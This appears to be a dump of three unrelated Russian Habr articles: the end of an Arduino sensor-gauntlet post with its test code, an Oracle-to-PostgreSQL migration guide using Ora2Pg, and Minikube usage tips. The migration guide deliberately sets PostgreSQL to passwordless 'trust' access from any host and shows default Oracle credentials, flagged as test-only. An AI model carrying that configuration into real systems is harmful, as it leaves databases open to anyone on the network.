* Панель управления с OLED дисплеем
В целом получилась нормальная версия, но её было бы сложно повторять из-за пайки навесом прямо на корпусе. Вот подобие описания этой версии https://youtu.be/52WvejA6dyk .
**4 версия:**
Тут уже я взял всё что подходило под концепцию и добавил к этому контроллер Atmega2560
Видео с процессом её создания:
Функционал:
* WiFi модуль
* Радиомодуль NRF24L01+
* Радиомодуль LoRa
* MP3 плеер и динамик к нему
* ИК- светодиод (для простейшей связи)
* Мощные адресные светодиоды сбоку
* Акселерометр+гироскоп
* Датчик цвета + жестов
* Панель управления с OLED дисплеем
На этом можно было бы и остановиться, но я решил пойти дальше и сделать версию 4.2
Версия 4.2 или завершающий штрих перчатки
-----------------------------------------
Про уже спроектированные части я расскажу подробно, но платы пока ещё не пришли, так что сборку и результат уже покажу в следующей статье
Основа возвращается с первой версии из-за подходящей геометрии
Перчатка скорее всего останется с версии 4
Для питания будут использоваться 3 аккумулятора 18650 на 3.4 А\*ч каждый, что обеспечит достаточно большую автономность. Крепиться это будет на плечо.
Почти вся электроника будет распаяна на 2 печатные платы, которые соединятся вместе
Ну и первоначальный код, который будет использоваться для теста на работоспособность. В нём я не использовал пока только LoRa модуль. Ссылка на гитхаб: https://github.com/Madjogger1202/Mark\_GauntletV4.2/blob/main/src/main.cpp
Дальнейшее создание этой версии будет уже в ближайшее время.
Тестовый код
```
/*
Hi stranger, this is main code file for this project
I'm not a 100% programmer, but i can make electronics work,
so i will be grateful if you add any features
it is fully opensource project, so anyone can build stuff based on this code
have a great time reading this badly written working code (^_^)
*/
#include // why not...
#include
#include
// i have to make all modules work, so i will use some libraris to make life easier
//1) Display. im using 0.96 oled from china, it is not standart at dimentions, bt i like how it looks in final designs :)
#include
#include // Adafruit librari works 50/50, it depends on display driver (yes, they can hava same names, bt diffrent drivers)
//2) RGB Led panel. LEDs 2812 (8-bit panel)
#include
//3) NRF24L01+
#include
#include
//4)APDC9960 usefull sensor
#include "Adafruit\_APDS9960.h"
//5) LoRa radio sx1278
#include
//6) MPU6050 gyro + acsel
#include
#include
//7) MP3 module
#include
// first switches connection
int8\_t first\_sw[8] = { A14, A13, A12, A11, A10, A9, A8, A7 };
// second switches connection
int8\_t second\_sw[8] = { 38, 37, 36, 35, 34, A6, 32, A15 };
// buttons connection
int8\_t buttons[4] = { A3, A1, A0, A2 };
#define LED1 10
#define LED2 11
#define JOY\_X A6
#define JOY\_Y A5
#define POT A4
#define LORA\_D0 42
#define LORA\_NSS 43
#define LORA\_RST 44
#define NRF\_CSN 40
#define NRF\_CE 41
#define IR\_LED 7
#define R\_LED 4
#define G\_LED 5
#define B\_LED 6
#define WS\_LED 45
#define LED\_PIN 45
#define NUM\_LEDS 8
#define BRIGHTNESS 20
#define LED\_TYPE WS2811
#define COLOR\_ORDER GRB
CRGB leds[NUM\_LEDS];
#define UPDATES\_PER\_SECOND 100
CRGBPalette16 currentPalette;
TBlendType currentBlending;
extern CRGBPalette16 myRedWhiteBluePalette;
extern const TProgmemPalette16 myRedWhiteBluePalette\_p PROGMEM;
RF24 radio(NRF\_CE, NRF\_CSN);
Adafruit\_MPU6050 mpu;
Adafruit\_SSD1306 display(128, 32, &Wire, -1);
Adafruit\_APDS9960 apds;
volatile bool irqMPU;
volatile bool irqAPDC;
struct allData
{
volatile boolean irqMPU;
volatile boolean irqAPDC;
bool stable;
int8\_t x\_acs;
int8\_t y\_acs;
int8\_t z\_acs;
uint8\_t mode;
uint8\_t channel;
uint16\_t button;
uint16\_t potData;
uint16\_t joyX;
uint16\_t joyY;
uint8\_t led1Mode;
uint8\_t led2Mode;
uint8\_t redLedMode;
uint8\_t blueLedMode;
uint8\_t greenLedMode;
uint8\_t wsLedMode;
}mainData;
struct radioData
{
bool stable;
int8\_t x\_acs;
int8\_t y\_acs;
int8\_t z\_acs;
uint8\_t mode;
uint8\_t channel;
uint16\_t button;
uint16\_t potData;
uint16\_t joyX;
uint16\_t joyY;
} telemetriData;
void readMode();
void readCh();
void readAcs();
void readJoy();
void readPot();
void readButtons();
void sendNRF();
void sendBL();
void sendLoRa(); // will reliase it soon
void displayInfo();
void FillLEDsFromPaletteColors( uint8\_t colorIndex);
void ChangePalettePeriodically();
void SetupTotallyRandomPalette();
void SetupBlackAndWhiteStripedPalette();
void SetupPurpleAndGreenPalette();
// at all it is possible to create up to 256 diffrent modes,
// but if you need more - connect mode counter with channel counter (maybe partly)
void n1Mode();
void n2Mode();
void n3Mode();
void n4Mode();
void n5Mode();
void n6Mode();
void n7Mode();
void n8Mode();
void n9Mode();
void n10Mode();
void n11Mode();
void n12Mode();
void acsel()
{
mainData.irqMPU=true;
}
void gesture()
{
mainData.irqAPDC=true;
}
const TProgmemPalette16 myRedWhiteBluePalette\_p PROGMEM =
{
CRGB::Red,
CRGB::Gray, // 'white' is too bright compared to red and blue
CRGB::Blue,
CRGB::Black,
CRGB::Red,
CRGB::Gray,
CRGB::Blue,
CRGB::Black,
CRGB::Red,
CRGB::Red,
CRGB::Gray,
CRGB::Gray,
CRGB::Blue,
CRGB::Blue,
CRGB::Black,
CRGB::Black
};
void setup()
{
for(int i=0;i<8;i++)
pinMode(first\_sw[i], INPUT\_PULLUP);
for(int i=0;i<8;i++)
pinMode(second\_sw[i], INPUT\_PULLUP);
for(int i=0;i<4;i++)
pinMode(buttons[i], INPUT\_PULLUP);
pinMode(LED1, OUTPUT);
pinMode(LED2, OUTPUT);
analogWrite(LED1, 10);
analogWrite(LED2, 100);
pinMode(JOY\_X, INPUT);
pinMode(JOY\_Y, INPUT);
pinMode(POT, INPUT\_PULLUP);
pinMode(LORA\_D0, OUTPUT);
pinMode(LORA\_NSS, OUTPUT);
pinMode(LORA\_RST, OUTPUT);
pinMode(NRF\_CSN, OUTPUT);
pinMode(NRF\_CE, OUTPUT);
pinMode(IR\_LED, OUTPUT);
pinMode(R\_LED, OUTPUT);
pinMode(G\_LED, OUTPUT);
pinMode(B\_LED, OUTPUT);
pinMode(WS\_LED, OUTPUT);
Serial.begin(115200);
Serial2.begin(9600);
mp3\_set\_serial(Serial2);
mp3\_set\_volume(10);
mp3\_play (1);
if (!mpu.begin())
Serial.println("Sensor init failed");
if(!display.begin(SSD1306\_SWITCHCAPVCC, 0x3C)) { // Address 0x3C for 128x32
Serial.println(F("SSD1306 allocation failed"));
for(;;); // Don't proceed, loop forever
}
display.display();
display.clearDisplay();
display.display();
if(!apds.begin())
Serial.println("failed to initialize device! Please check your wiring.");
apds.enableProximity(true);
apds.enableGesture(true);
radio.begin();
radio.setChannel(100);
radio.setDataRate (RF24\_1MBPS);
radio.setPALevel (RF24\_PA\_HIGH);
radio.openWritingPipe (0x1234567899LL);
radio.setAutoAck(false);
attachInterrupt(0, acsel, RISING);
attachInterrupt(1, gesture, RISING);
Serial1.begin(9600); // bluetooth module connected to Serial1
delay(2000);
FastLED.addLeds(leds, NUM\_LEDS).setCorrection( TypicalLEDStrip );
FastLED.setBrightness( BRIGHTNESS );
currentPalette = RainbowColors\_p;
currentBlending = LINEARBLEND;
// mp3\_stop ();
}
void loop()
{
readMode();
readCh();
readAcs();
readJoy();
readPot();
readButtons();
displayInfo();
switch (mainData.mode)
{
case 0:
n1Mode();
break;
case 2:
n2Mode();
break;
case 3:
n3Mode();
break;
case 4:
n4Mode();
break;
}
ChangePalettePeriodically();
static uint8\_t startIndex = 0;
startIndex = startIndex + 1; /\* motion speed \*/
FillLEDsFromPaletteColors( startIndex);
FastLED.show();
FastLED.delay(1000 / UPDATES\_PER\_SECOND);
}
void readAcs() // reading acseleration values from sensor directly to main struct
{
sensors\_event\_t a, g, temp;
mpu.getEvent(&a, &g, &temp);
mainData.x\_acs = a.acceleration.x;
mainData.y\_acs = a.acceleration.y;
mainData.z\_acs = a.acceleration.z;
return;
}
void readJoy() // i am filering analog values for better perfomance
{
mainData.joyX = (analogRead(JOY\_X)+analogRead(JOY\_X)+analogRead(JOY\_X)+analogRead(JOY\_X))/4;
mainData.joyY = (analogRead(JOY\_Y)+analogRead(JOY\_Y)+analogRead(JOY\_Y)+analogRead(JOY\_Y))/4;
return;
}
void readPot()
{
mainData.potData = analogRead(POT);
return;
}
void readButtons() // buttons : 1) 1; 2)0; 3)1; 4)1; and mainData.button == 1011
{
mainData.button = !digitalRead(A1)\*1000+!digitalRead(A2)\*100+!digitalRead(A3)\*10+!digitalRead(A0);
return;
}
void sendNRF()
{
// i am writing telemetri struct only when sending data
// in this case i can track how relevant telemetri data is
telemetriData.stable = mainData.stable;
telemetriData.x\_acs = mainData.x\_acs;
telemetriData.y\_acs = mainData.y\_acs;
telemetriData.z\_acs = mainData.z\_acs;
telemetriData.mode = mainData.mode;
telemetriData.channel = mainData.channel;
telemetriData.button = mainData.button;
telemetriData.potData = mainData.potData;
telemetriData.joyX = mainData.joyX;
telemetriData.joyY = mainData.joyY;
radio.write(&telemetriData, sizeof(telemetriData));
}
void sendBL(String inp)
{
Serial1.print(inp);
return;
}
// void sendLoRa();
void displayInfo()
{
display.clearDisplay();
display.setTextSize(1);
display.setTextColor(WHITE);
display.setCursor(0, 0);
display.print(mainData.channel);
display.print(" ");
display.print(mainData.mode);
display.print(" ");
display.println(mainData.z\_acs);
display.print(mainData.button);
display.print(" ");
display.print(mainData.joyX);
display.print(" ");
display.print(mainData.joyX);
display.print(" ");
display.println(mainData.potData);
display.display();
}
void readMode()
{
bitWrite(mainData.mode, 0, (!digitalRead(A14)));
bitWrite(mainData.mode, 1, (!digitalRead(A13)));
bitWrite(mainData.mode, 2, (!digitalRead(A12)));
bitWrite(mainData.mode, 3, (!digitalRead(A11)));
bitWrite(mainData.mode, 4, (!digitalRead(A10)));
bitWrite(mainData.mode, 5, (!digitalRead(A9)));
bitWrite(mainData.mode, 6, (!digitalRead(A8)));
bitWrite(mainData.mode, 7, (!digitalRead(A7)));
return;
}
void readCh()
{
bitWrite(mainData.channel, 0, !(digitalRead(second\_sw[0])));
bitWrite(mainData.channel, 1, !(digitalRead(second\_sw[1])));
bitWrite(mainData.channel, 2, !(digitalRead(second\_sw[2])));
bitWrite(mainData.channel, 3, !(digitalRead(second\_sw[3])));
bitWrite(mainData.channel, 4, !(digitalRead(second\_sw[4])));
bitWrite(mainData.channel, 5, !(digitalRead(second\_sw[5])));
bitWrite(mainData.channel, 6, !(digitalRead(second\_sw[6])));
bitWrite(mainData.channel, 7, !(digitalRead(second\_sw[7])));
return;
}
void n1Mode()
{
sendNRF();
digitalWrite(LED1, !digitalRead(LED1)); // just blink to understand, that it is working
}
void n2Mode()
{
}
void n3Mode()
{
}
void n4Mode()
{
}
void n5Mode()
{
}
void n6Mode()
{
}
void n7Mode()
{
}
void n8Mode()
{
}
void n9Mode()
{
}
void n10Mode()
{
}
void n11Mode()
{
}
void n12Mode()
{
}
void FillLEDsFromPaletteColors( uint8\_t colorIndex)
{
uint8\_t brightness = 255;
for( int i = 0; i < NUM\_LEDS; i++) {
leds[i] = ColorFromPalette( currentPalette, colorIndex, brightness, currentBlending);
colorIndex += 3;
}
}
void ChangePalettePeriodically()
{
uint8\_t secondHand = (millis() / 1000) % 60;
static uint8\_t lastSecond = 99;
if( lastSecond != secondHand) {
lastSecond = secondHand;
if( secondHand == 0) { currentPalette = RainbowColors\_p; currentBlending = LINEARBLEND; }
if( secondHand == 10) { currentPalette = RainbowStripeColors\_p; currentBlending = NOBLEND; }
if( secondHand == 15) { currentPalette = RainbowStripeColors\_p; currentBlending = LINEARBLEND; }
if( secondHand == 20) { SetupPurpleAndGreenPalette(); currentBlending = LINEARBLEND; }
if( secondHand == 25) { SetupTotallyRandomPalette(); currentBlending = LINEARBLEND; }
if( secondHand == 30) { SetupBlackAndWhiteStripedPalette(); currentBlending = NOBLEND; }
if( secondHand == 35) { SetupBlackAndWhiteStripedPalette(); currentBlending = LINEARBLEND; }
if( secondHand == 40) { currentPalette = CloudColors\_p; currentBlending = LINEARBLEND; }
if( secondHand == 45) { currentPalette = PartyColors\_p; currentBlending = LINEARBLEND; }
if( secondHand == 50) { currentPalette = myRedWhiteBluePalette\_p; currentBlending = NOBLEND; }
if( secondHand == 55) { currentPalette = myRedWhiteBluePalette\_p; currentBlending = LINEARBLEND; }
}
}
// This function fills the palette with totally random colors.
void SetupTotallyRandomPalette()
{
for( int i = 0; i < 16; i++) {
currentPalette[i] = CHSV( random8(), 255, random8());
}
}
// This function sets up a palette of black and white stripes,
// using code. Since the palette is effectively an array of
// sixteen CRGB colors, the various fill\_\* functions can be used
// to set them up.
void SetupBlackAndWhiteStripedPalette()
{
// 'black out' all 16 palette entries...
fill\_solid( currentPalette, 16, CRGB::Black);
// and set every fourth one to white.
currentPalette[0] = CRGB::White;
currentPalette[4] = CRGB::White;
currentPalette[8] = CRGB::White;
currentPalette[12] = CRGB::White;
}
// This function sets up a palette of purple and green stripes.
void SetupPurpleAndGreenPalette()
{
CRGB purple = CHSV( HUE\_PURPLE, 255, 255);
CRGB green = CHSV( HUE\_GREEN, 255, 255);
CRGB black = CRGB::Black;
currentPalette = CRGBPalette16(
green, green, black, black,
purple, purple, black, black,
green, green, black, black,
purple, purple, black, black );
}
``` | https://habr.com/ru/post/536234/ | null | ru | null |
# Миграция данных из Oracle в PostgreSQL
«Ландшафт» СУБД в проектах нашей компании до недавнего времени выглядел так: большую часть составляла Oracle, существенно меньшие — MS SQL и MySQL.
Но, как известно, нет ничего вечного, и недавно к нам поступил запрос о применимости Postgres в одном из наших проектов. К этой СУБД мы присматривались в последние пару лет очень пристально — посещали конференции, meetup’ы, но вот попробовать ее в «боевых» условиях до недавнего времени не доводилось.
Итак, задача
------------
Дано: сервер Oracle (single instance) 11.2.0.3 и набор не связанных друг с другом схем общим объемом ~ 50GB. Необходимо: перенести данные, индексы, первичные и ссылочные ключи из Oracle в Postgres.
Выбор инструмента миграции
--------------------------
Обзор инструментария для миграции показал наличие как коммерческих инструментов, таких как Enterprise DB Migration Toolkit и Oracle Golden Gate, так и свободного ПО. Перевод был запланирован однократный, поэтому требовалось зрелое средство, вместе с тем понятное и простое. Кроме того, конечно, учитывался и вопрос стоимости. Из свободного ПО наиболее зрелым на сегодняшний день является проект Ora2Pg Жиля Дарольда (Darold Gill), он же во многом превзошел по функционалу и коммерческие варианты. Преимущества, склонившие чашу весов в его сторону:
* богатый функционал;
* активное развитие проекта (15 лет разработки, 15 мажорных релизов).
Принцип работы утилиты командной строки Ora2Pg довольно прост: она соединяется с БД Oracle, сканирует указанную в файле конфигурации схему и выгружает объекты схемы в виде DDL-инструкций в sql-файлы. Сами данные можно как выгрузить в виде INSERT’ов в sql-файл, так и вставить напрямую в созданные таблицы СУБД Postgres.
Установка и настройка окружения
-------------------------------
В компании мы используем подход DevOps для создания виртуальных машин, установки необходимого софта, конфигурирования и развертывания ПО. Наш рабочий инструмент — Ansible. Но для того, чтобы облегчить восприятие и не вводить в статью новые сущности, к делу не относящиеся, далее мы будем показывать ручные действия из командной строки. Для тех, кому интересно, мы выкладываем Ansible playbook для всех шагов [здесь](https://github.com/CUSTIS-public/ansible-postgresql).
Итак, на виртуальной машине с OS Centos 6.6 выполним следующие шаги.
1. Установим репозиторий Postgres.
2. Установим Postgres 9.4 сервер.
3. Создадим БД и настроим доступ.
4. Установим Postgres как сервис и запустим его.
5. Установим instant клиент Oracle.
6. Установим утилиту Ora2Pg.
Все дальнейшие действия будут производится из-под учетной записи `root`. Установим репозиторий:
`#yum install yum.postgresql.org/9.4/redhat/rhel-6-x86_64/pgdg-centos94-9.4-1.noarch.rpm`
Установим Postgres 9.4:
`#yum install postgresql94-server`
Создадим кластер Postgres:
`#service postgresql-9.4 initdb`
Настройка доступа сводится к тому, что мы специально понижаем безопасность соединения Postgres для удобства тестирования. Конечно, в продакшн-среде мы не рекомендуем так делать.
В файле **/var/lib/pgsql/9.4/data/postgresql.conf** необходимо раскомментировать строчку `listen_addresses = '*'`. В файле **/var/lib/pgsql/9.4/data/pg\_hba.conf** для локальных и удаленных соединений необходимо поставить метод `trust`. Секция после редактирования выглядит так:
```
# TYPE DATABASE USER ADDRESS METHOD
# "local" is for Unix domain socket connections only
local all all trust
# IPv4 local connections:
host all all all trust
```
Зарегистрируем Postgres как сервис и запустим его:
```
#chkconfig postgresql-9.4 on
#service postgresql-9.4 restart
```
Для установки Oracle instant client необходимо загрузить с OTN следующие пакеты:
```
oracle-instantclient11.2-basic-11.2.0.4.0-1.x86_64.rpm
oracle-instantclient11.2-devel-11.2.0.4.0-1.x86_64.rpm
oracle-instantclient11.2-sqlplus-11.2.0.4.0-1.x86_64.rpm
oracle-instantclient11.2-jdbc-11.2.0.4.0-1.x86_64.rpm
```
Установим их:
```
#yum install /tmp/oracle-instantclient11.2-basic-11.2.0.4.0-1.x86_64.rpm
#yum install /tmp/oracle-instantclient11.2-devel-11.2.0.4.0-1.x86_64.rpm
#yum install /tmp/oracle-instantclient11.2-sqlplus-11.2.0.4.0-1.x86_64.rpm
#yum install /tmp/oracle-instantclient11.2-jdbc-11.2.0.4.0-1.x86_64.rpm
```
Создадим папку для `tnsnames.ora`:
```
#mkdir -p /usr/lib/oracle/11.2/client64/network/admin
#chmod 755 /usr/lib/oracle/11.2/client64/network/admin
```
Установим следующие переменные окружения (в .bash\_profile пользователя):
```
export ORACLE_HOME=/usr/lib/oracle/11.2/client64
export PATH=$PATH:$ORACLE_HOME/bin
export LD_LIBRARY_PATH=$ORACLE_HOME/lib
export TNS_ADMIN=$ORACLE_HOME/network/admin
```
И проверим работоспособность.
```
sqlplus system/@host.domain.ru/SERVICE
```
Если все ок — то получим примерно такой вывод:
```
Connected to:
Oracle Database 11g Enterprise Edition Release 11.2.0.3.0 - 64bit Production
With the Partitioning, OLAP, Data Mining and Real Application Testing options
SQL>
```
Остался последний шаг настройки — установка Оra2pg. Скачиваем с [сайта](http://ora2pg.darold.net/config.html) последнюю версию Ora2Pg (на момент написания статьи была версия 15.2). Установим необходимые пакеты:
```
#yum install gcc cpan postgresql94-plperl postgresql94-devel
```
Установим модуль CPan:
```
#cpan
```
Установим дополнительные модули для Perl:
```
#cpan Test::Simple DBI Time::HiRes DBD::Oracle DBD::Pg
```
Распакуем Ora2pg в, скажем, /install:
```
#cd /install
#tar -xvf ora2pg-15.2.tar.gz
```
Соберем Ora2pg:
```
#perl Makefile.PL
#make
#make install
```
Миграция
--------
СУБД Postgres по «духу» наиболее близка к Oracle. В обеих хорошо соотносятся типы данных, и там, и там есть такое понятие, как схема. Воспользуемся этим и будем переносить данные «посхемно». Процесс миграции будет состоять из следующих шагов.
1. Создание проекта миграции с помощью Оra2pg.
2. Правка файла конфигурации ora2pg.conf.
3. Выгрузка DDL таблиц, индексов, constraints из Oracle.
4. Создание БД в Postgres.
5. Импорт DDL таблиц, подготовленный на 3-м шаге.
6. Копирование данных.
7. Импорт DDL индексов и constraints.
Все последующие действия будем выполнять от пользователя postgres.
```
#su -l postgres
```
Создадим проект миграции. Проект состоит из набора папок tables/functions/views/packages, в которых будут находится sql-файлы с DDL соответствующих объектов, конфигурационного файла ora2pg.conf и скрипта запуска — export\_schema.sh.
```
$ora2pg --init_project my_project_name
$cd my_project_home
$vi config/ora2pg.conf
```
Конфигурирование
----------------
Файл конфигурации Ora2pg довольно объемен, и я остановлюсь только на тех параметрах, которые являются корневыми или потребовались во время миграции наших данных. Про остальные я рекомендую узнать из [этой статьи](http://ora2pg.darold.net/config.html).
Секция, описывающая параметры соединения c БД Oracle:
```
ORACLE_HOME /usr/lib/oracle/11.2/client64
ORACLE_DSN dbi:Oracle:host=oracle_host.domain.ru;sid=
ORACLE\_USER SYSTEM
ORACLE\_PWD MANAGER
```
Секция, описывающая, какую схему выгружаем:
```
EXPORT_SCHEMA 1
SCHEMA TST_OWNER
```
И указание, в какую схему загружаем:
```
PG_SCHEMA tst_owner
```
Указываем тип экспорта. Параметр `COPY` говорит о том, что мы будем копировать данные напрямую из Oracle в Postgres, минуя текстовый файл.
```
TYPE TABLE,COPY
```
Секция, описывающая параметры соединения c БД Postgres:
```
PG_DSN dbi:Pg:dbname=qqq;host=localhost;port=5432
PG_USER tst_owner
PG_PWD tst_onwer
```
Секция конвертации типов данных. Для того, чтобы тип `number()` без указания точности не конвертировался в `bigint`, укажем:
```
DEFAULT_NUMERIC numeric
```
На этом конфигурационные шаги закончены, и мы готовы приступить к переносу. Выгрузим описания схемы в виде набора sql-файлов c DDL объектов:
```
$./export_schema.sh
```
Создадим базу данных qqq, пользователя test\_owner и выдадим необходимые права.
```
$psql
postgres=#create database qqq;
CREATE DATABASE
postgres=#create user test_owner password ‘test_owner’;
CREATE ROLE
postgres=#grant all on database qqq to test_owner;
GRANT
postgres=#\q
```
Выполним импорт sql-файла c DDL таблиц:
```
$psql -d qqq -U test_owner < schema/tables/table.sql
```
Теперь все готово к копированию данных. Запускаем:
```
$ora2pg -t COPY -o data.sql -b ./data -c ./config/ora2pg.conf
```
Несмотря на тот факт, что в командной строке мы указываем параметр `-о` с именем файла, в который следует сохранять выгрузку, вставка данных происходит напрямую из Oracle в Postgres. В нашем случае скорость вставки была около 6 тыс. строк в секунду, но это, конечно же, зависит от типов копируемых данных и окружающей инфраструктуры.
Остался последний шаг — создать индексы и constraints.
```
$psql -d qqq -U test_owner < schema/tables/INDEXES_table.sql
$psql -d qqq -U test_owner < schema/tables/CONSTRAINTS_table.sql
```
Если в процессе выполнения предыдущих команд вы не получили ошибок — поздравляю, миграция прошла успешно! Но, как известно из закона Мерфи: «Anything that can go wrong will go wrong».
Наши подводные камни
--------------------
Первый подводный камень уже был упомянут выше: тип `number()` без указания точности конвертируется в `bigint`, но это легко исправить правильной конфигурацией.
Следующей сложностью оказалось то, что в Postgres нет типа, аналогичного Oracle anydata. В связи с этим мы были вынуждены, проанализировав и поправив логику приложения, в ущерб гибкости сконвертировать его в «подходящие» типы, например, в `varchar2(100)`. Кроме того, если у вас есть какие-то кастомные типы, то все придется переделывать, поскольку они не транслируются, но это тема как минимум для отдельной статьи.
Подведем итоги
--------------
Утилита Ora2Pg, несмотря на сложность настройки, проста и надежна в использовании. Ее смело можно рекомендовать для миграции небольших и средних БД. Кстати, ее автор на PGConf Russia объявил о том, что начинает проект MS2Pg. Звучит многообещающе.
Удачных миграций! | https://habr.com/ru/post/262605/ | null | ru | null |
# Как работать с Minikube: рекомендации и полезные советы

[Kube Earth by Anarki3000](https://www.deviantart.com/anarki3000/art/Kube-Earth-548634936)
Minikube — популярное решение для запуска локального кластера Kubernetes на macOS, Linux и Windows. Несмотря на большой набор функций и кроссплатформенную поддержку, Minikube всё же отличается от полнофункционального кластера Kubernetes.
Часто это сбивает с толку разработчиков и новых пользователей Kubernetes, которым нужно протестировать приложение в локальной среде. Команда Kubernetes aaS VK Cloud Solutions перевела статью о том, как наладить беспроблемную работу с Minikube.
> О локальной разработке, в том числе Minikube, на Вечерней школе Kubernetes рассказывал Павел Селиванов, Architect и Developer Advocate VK Cloud Solutions. Вы можете [посмотреть урок в записи](https://www.youtube.com/watch?v=df0d1fNdQeg&list=PL8D2P0ruohOBSA_CDqJLflJ8FLJNe26K-&index=9).
Выделение CPU и RAM
-------------------
По умолчанию Minikube запускается с двух ядер и двух гигабайт памяти — этих ресурсов хватит небольшой команде для тестирования нескольких микросервисов. Но если использовать его для комплексного тестирования с базами данных (например, с PostgreSQL или Redis) и очередями сообщений (например, с Kafka), то, исчерпав доступные ресурсы, Minikube выйдет из строя.
Чтобы этого не произошло, для начала предоставьте больше ресурсов базовому драйверу, например VirtualBox, Docker и другим.

Поменяйте настройки памяти и процессора с помощью команды:
```
$ minikube config set memory 6144
$ minikube config set cpus 4
```
Или воспользуйтесь флагом командной строки при запуске:
```
$ minikube start --memory 6144 --cpus 4
```
Чтобы использовать максимум доступных ресурсов:
```
$ minikube start --memory=max --cpus=max
```
Указание версии Kubernetes
--------------------------
Это можно сделать с помощью команды:
```
$ minikube start --kubernetes-version=v1.19.0
```
Также имеет смысл указать версию Kubernetes, когда вы тестируете несколько кластеров, работающих на разных версиях. Для этого используйте флаг `--profile`:
```
$ minikube start -p dev --kubernetes-version=v1.19.0
$ minikube start -p stage --kubernetes-version=v1.18.0
```
Локальные образы Docker
-----------------------
Если вы не пользуетесь инструментами для автоматизации работы, например [skaffold](https://skaffold.dev/), то вам придется помещать образы контейнеров в Minikube вручную, чтобы использовать локально созданные артефакты.
Если кластер построен на основе среды исполнения контейнера Docker (в отличие от cri-o или containerd), укажите для терминала использование внутреннего демона Docker в кластере с помощью команды:
```
$ eval $(minikube docker-env)
```
Теперь все команды Docker выполняются внутри кластера с помощью демона Docker:
```
$ docker build -t my_awesome_image .
```
Созданный образ доступен для любых рабочих нагрузок Kubernetes, которые его запрашивают. Тем не менее убедитесь, что для параметра `imagePullPolicy` установлено значение `Never`. Иначе Kubernetes попытается извлечь этот образ из удаленного репозитория, что приведет к сбою.
Чтобы снова использовать собственный Docker-демон, откройте новое окно терминала или введите команду:
```
$ eval $(minikube docker-env -u)
```
Команды для других сред выполнения — [в документации Minikube](https://minikube.sigs.k8s.io/docs/handbook/pushing/).
Дополнения Minikube
-------------------
Minikube поддерживает несколько расширений, которые дополняют базовую функциональность. По умолчанию включены два из них: `default-storageclass` и `storage-provisioner`.

Чтобы включить другие дополнения, выполните команду:
```
$ minikube addons enable <название дополнения>
```
Это позволяет легко установить инструменты отладки (например, панель управления, EFK, metrics-server) или сетевые инструменты (например, Ingress, Istio), но я бы хотел предостеречь вас от их установки по двум причинам:
1. Если у оборудования ограничены ресурсы, то дополнения их «съедят». Чтобы сохранить ресурсы для подов приложений, по возможности используйте другие решения. Например, не запускайте панели управления непосредственно в Kubernetes, а используйте интеграции с [Lens](https://k8slens.dev/) или [K9s](https://k9scli.io/).
2. Чтобы поддерживать согласованный способ установки дополнений в Minikube и продуктивных кластерах, устанавливайте их с помощью существующих методов. Например, используйте Helm-чарт для nginx-Ingress вместо дополнения Ingress в Minikube.
Доступ к приложениям
--------------------
Чтобы дать внутренним приложениям доступ к внешнему трафику, в Kubernetes есть `NodePort` и `LoadBalancer`. Их реализация в Minikube зависит от операционной системы (macOS или Linux) и варианта развертывания (Docker, VirtualBox, VMWare).
Чаще всего я видел проблемы у пользователей macOS, которые запускают Minikube с драйвером Docker. Поскольку [на macOS нет docker0 bridge](https://docs.docker.com/docker-for-mac/networking/#there-is-no-docker0-bridge-on-macos), то невозможно получить IP-адрес контейнера с хоста. Когда я запускаю Kubernetes через NodePort, то не могу выполнить
`$(minikube ip):` непосредственно из терминала.
Посмотрим на пример эхо-сервера из [документации Minikube](https://minikube.sigs.k8s.io/docs/start/). При попытке получить endpoint Minikube macOS зависает, а на Linux выдает ожидаемый результат:
```
# Echo server example with nodeport 31652
$ kubectl create deployment hello-minikube --image=k8s.gcr.io/echoserver:1.4
$ kubectl expose deployment hello-minikube --type=NodePort --port=8080
# on macOS this hangs
$ curl $(minikube ip):31652
curl: (7) Failed to connect to 192.168.49.2 port 31652: Network is unreachable
# on Linux, this returns
$ curl $(minikube ip):31652
CLIENT VALUES:
client_address=172.17.0.1
command=GET
real path=/
...
```
Доступ к `NodePort` сервиса можно получить тремя способами:
1. С помощью команды `minikube service <название сервиса>` создать туннель и присвоить произвольное значение nodeport:

2. Использовать команду `port-forward`, чтобы сопоставить сервис и localhost:

3. Открыть порты (либо диапазоны портов) при запуске Minikube:
```
$ minikube start
--extra-config=apiserver.service-node-port-range=32760-32767
--ports=127.0.0.1:32760-32767:32760-32767
```
Если вы привыкли использовать команду `docker -p` или настраивать порты через файлы docker-compose, то вам больше подойдет последний подход. Если же для экспорта в приложении есть несколько диапазонов портов (например, 5432 — для PostgreSQL, 9092 — для Kafka), то можно просто открыть отдельные порты. Или же можно использовать команду `port-forwarding` для взаимодействия не только с Minikube, но и с удаленными кластерами. Если при этом вам нужен проработанный UI, подойдет [Kube Forwarder](https://kube-forwarder.pixelpoint.io/).
Для `LoadBalancer` задачу можно решить с помощью команды minikube tunnel. Она запускается как процесс и создает сетевой маршрут на хосте, используя IP-адрес кластера в качестве шлюза. Таким образом можно открывать отдельные сервисы, но наиболее распространенный вариант — открыть контроллер Ingress (например, nginx, Ambassador, Traefik) и направить входящий трафик через него. Изменение файла `/etc/hosts` для сопоставления IP-адреса Minikube с именем DNS также может эмулировать обращение к внешней конечной точке DNS.
> **Примечание.** Также можно настроить Minikube на прием команд в удаленной сети, задав параметр `--listen-address=0.0.0.0`. Это удобно для тестирования, но подход стоит использовать с осторожностью из соображений безопасности.
>
>
Горячая перезагрузка с подключениями хоста и синхронизацией файлов
------------------------------------------------------------------
Minikube поддерживает подключение директории хоста к VM аналогично команде `docker -v`. Чтобы подключить директорию, используйте:
```
$ minikube mount <исходная директория на хосте>:<целевая директория в minikube>
```
На эту директорию может ссылаться любой контейнер Kubernetes:
```
volumeMount:
- name: configs
mountPath: /usr/app/configs
volumes:
- name: configs
hostPath:
path: <целевая директория в minikube>
```
Это может быть полезно для подключения различных конфигураций или секретов для тестирования. При этом не нужен механизм перезагрузки для повторного подключения значений в поде.
Для синхронизации файлов в Minikube в момент запуска их можно также разместить в директории `$MINIKUBE_HOME/files`. Вариант подойдет для подключения пользовательской конфигурации DNS или SSL-сертификатов.
```
$ mkdir -p ~/.minikube/files/etc
$ echo nameserver 8.8.8.8 > ~/.minikube/files/etc/resolv.conf
$ minikube start
```
Заключение
----------
Для большинства разработчиков, которые собираются переходить с Docker на Kubernetes, «просто протестировать» приложения с помощью Minikube не так уж просто. Лучше всего этот инструмент работает с решениями для итеративной разработки приложений, например с [Draft](https://draft.sh/), [Okteto](https://github.com/okteto/okteto) и [Skaffold](https://github.com/GoogleContainerTools/skaffold). Но даже без них важно понимать, как настраивать ресурсы, помещать образы и получать доступ к приложениям извне.
